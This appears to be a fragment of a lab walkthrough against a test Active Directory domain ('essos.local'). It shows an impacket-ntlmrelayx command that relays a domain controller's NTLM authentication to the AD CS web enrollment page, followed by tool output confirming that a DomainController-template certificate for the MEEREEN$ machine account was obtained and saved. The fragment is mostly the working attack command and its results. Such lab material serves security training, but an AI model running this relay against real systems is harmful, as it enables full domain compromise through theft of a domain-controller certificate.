 └─$ impacket-ntlmrelayx -t 'http://braavos.essos.local/certsrv/certfnsh.asp' --adcs --template DomainController -l dumps
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server on port 445
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server on port 9389
[*] Setting up RAW Server on port 6666
[*] Multirelay disabled
[*] Servers started, waiting for connections
[*] SMBD-Thread-5 (process_request_thread): Received connection from 10.1.0.12, attacking target http://braavos.essos.local
[*] HTTP server returned error code 200, treating as a successful login
[*] Authenticating against http://braavos.essos.local as ESSOS/MEEREEN$ SUCCEED
[*] All targets processed!
[*] SMBD-Thread-7 (process_request_thread): Connection from 10.1.0.12 controlled, but there are no more targets left!
[*] Generating CSR...
[*] CSR generated!
[*] Getting certificate...
[*] GOT CERTIFICATE! ID 22
[*] Writing PKCS#12 certificate to dumps/MEEREEN$.pfx
[*] Certificate successfully written to file